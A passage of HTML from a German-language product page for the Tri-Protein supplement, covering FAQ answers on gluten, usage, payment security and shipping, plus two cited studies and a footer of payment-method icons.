          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">Ist Tri-Protein glutenfrei?</button>
        </h2>
        <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Ja! Unsere Formel ist 100% glutenfrei und enthält Verdauungsenzyme, die die Verdauung unterstützen, ohne den Magen zu belasten.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingEight">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseEight" aria-expanded="false" aria-controls="collapseEight">Wie verwende ich Tri-Protein?</button>
        </h2>
        <div id="collapseEight" class="accordion-collapse collapse" aria-labelledby="headingEight" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Fügen Sie 1 Messlöffel Tri-Protein zu 16 oz Wasser oder zu Ihrem Lieblings-Shake hinzu. Schütteln oder rühren Sie - und genießen Sie diesen köstlichen Schokoladen-Protein-Shake nach dem Training oder wann immer Sie zusätzlichen Protein-Kraftstoff benötigen.</p>
            <p>Erzielen Sie die besten Ergebnisse bei täglicher Einnahme. Melden Sie sich für unser Abonnement an, damit Sie keinen einzigen Tag unserer Tri-Protein-Formel verpassen.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingTen">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTen" aria-expanded="false" aria-controls="collapseTen">Sind meine Kreditkarteninformationen sicher?</button>
        </h2>
        <div id="collapseTen" class="accordion-collapse collapse" aria-labelledby="headingTen" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Ja! Wir wickeln alle unsere Bestellungen über ein sicheres, verschlüsseltes Zahlungsverarbeitungssystem ab. Wir haben weder Zugang zu Ihren Kreditkartendaten noch die Möglichkeit, Ihre Kreditkartendaten zu speichern.</p>
          </div>
        </div>
      </div>
      <div class="accordion-item">
        <h2 class="accordion-header" id="headingEleven">
          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseEleven" aria-expanded="false" aria-controls="collapseEleven">Wie schnell erhalte ich mein Paket, nachdem ich meine Bestellung aufgegeben habe?</button>
        </h2>
        <div id="collapseEleven" class="accordion-collapse collapse" aria-labelledby="headingEleven" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Wenn Sie in den Vereinigten Staaten leben, sollte Ihre Bestellung innerhalb von 5 Werktagen eintreffen.</p>
            <p>Wenn Sie im Vereinigten Königreich leben, sollte Ihre Bestellung innerhalb von 5 Werktagen bei Ihnen eintreffen.</p>
            <p>Wir liefern derzeit nur in die USA und nach Großbritannien, planen aber, bald in weiteren Ländern zu starten.</p>
            <p>Wir haben gerade Intensive Pre-Train Green Apple und Fruit Punch sowie 100% Tri-Protein Vanilla und Salted Caramel eingeführt. Bitte beachten Sie, dass es sich um neue Produkte handelt, die derzeit von Großbritannien aus versandt werden. Wenn Sie nicht in Großbritannien leben, kann die Lieferung einige Wochen dauern.</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>


<section class="_reviews py-5" id="reviews">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">Was sagen die Leute über Crazy<br/>
          Nutrition's TRI-PROTEIN Formel?</h2>
      </div>
      <div class="col-md-12">
        <div id="stamped-main-widget" class="stamped-main-widget" data-widget-style="standard" data-product-id="" data-name="" data-url="https://eu.crazynutrition.com" data-image-url="//de.crazynutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_large.gif" data-description="" data-product-sku="" data-product-type="" data-widget-language="de"></div>
      </div>
    </div>
  </div>
</section>
<section class="_science py-5">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">Wissenschaftliche Referenzen:</h2>
      </div>
      <div class="col-md-10 offset-md-1 px-0">
        <p>1- Bray GA;Redman LM;de Jonge L;Covington J;Rood J;Brock C;Mancuso S;Martin CK;Smith SR; “Effect of Protein Overfeeding on Energy Expenditure Measured in a Metabolic Chamber.” The American Journal of Clinical Nutrition, U.S. National Library of Medicine, pubmed.ncbi.nlm.nih.gov/25733634/.</p>
        <p>2- Nakayama, Kyosuke, et al. “Effects of Whey Protein Hydrolysate Ingestion on Post-Exercise Muscle Protein Synthesis Compared with Intact Whey Protein in Rats.” Nutrition &amp; Metabolism, BioMed Central, 27 Dec. 2019, nutritionandmetabolism.biomedcentral.com/articles/10.1186/s12986-019-0417-9.</p>
      </div>
    </div>
  </div>
</section>

<div id="shopify-section-footer" class="shopify-section"><footer class="bg-black pt-5 mt-0">
  <div class="container">
    <div class="row justify-content-between text-white">
      <div class="col-md-5  pe-5">
        <div class="">
          <div class="d-flex align-items-center mb-4">
            <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/secure-payments.png" alt="">
            <h4 class="ms-3 weight-normal">SECURE PAYMENTS</h4>
          </div>
          <div class="d-flex justify-content-start"><ul class="cn-image-payment-methods" style="margin-top: 0px; justify-content: flex-start !important;"><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg1)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg2)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footerg1" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footerg2" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 